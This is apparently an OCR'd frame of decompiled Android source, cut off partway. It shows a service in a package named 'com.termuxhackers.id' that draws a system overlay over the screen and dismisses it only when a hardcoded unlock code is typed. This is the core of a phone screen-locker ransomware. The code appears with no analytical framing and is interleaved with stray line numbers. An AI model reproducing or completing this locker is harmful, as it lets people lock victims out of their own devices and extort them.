 import android.widget.EditText;
import android.widget.ImageView;
import android.widget.Toast;
/* loaded from: classes.dex */
19 public class MyService extends Service {
ImageView chatHead;
Context context;
EditText e1;
ViewGroup myView;
WindowManager windowManager;
@Override // android.app.Service
20 public void onCreate() {
21 ADRTLogCatReader.onContext(this, "com.aide.ui");
21 this.windowManager = (WindowManager) getSystemService("window");
23 this.myView = (ViewGroup) ((LayoutInflater) getSystemService("layout_inflater")).inflate(R.layout.main, (ViewGroup) null);
24 this.chatHead = new ImageView(this);
25 this.chatHead.setImageResource(R.drawable.ic_launcher);
27 this.e1 = (EditText) this.myView.findViewById(R.id.mainEditText1);
28 ((Button) this.myView.findViewById(R.id.mainButton1)).setOnClickListener(new View.OnClickListener(this) { // from class: com.termuxhackers.id.MyService.100000000
private final MyService this$0;
{
this.this$0 = this;
}
@Override // android.view.View.OnClickListener
29 public void onClick(View view) {
30 if (this.this$0.e1.getText().toString().equals("7989688005")) {
30 this.this$0.windowManager.removeView(this.this$0.myView);
try {
33 this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.MyService")));
} catch (ClassNotFoundException e) {
throw new NoClassDefFoundError(e.getMessage());
}
} else {
36 this.this$0.e1.setText("");
}
}
});
41 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(-2, -2, 2002, 1, -3);
48 layoutParams.gravity = 17;
49 layoutParams.x = 0;
50 layoutParams.y = 0;
52 new View(this).setBackgroundColor(872349696);
21 this.windowManager.addView(this.myView, layoutParams);
}
@Override // android.app.Service
57 public IBinder onBind(Intent intent) {
return null;